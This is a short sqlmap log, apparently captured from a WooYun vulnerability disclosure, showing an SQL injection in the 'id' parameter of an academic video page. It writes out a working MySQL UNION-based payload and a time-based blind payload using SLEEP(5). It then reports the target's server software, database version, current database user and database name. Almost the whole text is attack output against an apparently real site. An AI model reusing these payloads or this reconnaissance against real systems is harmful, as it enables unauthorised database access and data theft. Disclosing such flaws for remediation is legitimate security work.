 [14:11:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: m=academic&c=video&id=30 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a
6768743a,0x4b735041536854504c49,0x3a7a61713a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=academic&c=video&id=30 AND SLEEP(5)
---
[14:11:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[14:11:56] [INFO] fetching current user
current user:    'fudaiwen_app@%'
[14:11:56] [INFO] fetching current database
current database:    'fudaiwen_app'
www.wooyun.org
[14:11:56] [WARNING] cannot properly display Unicode characters inside Windows O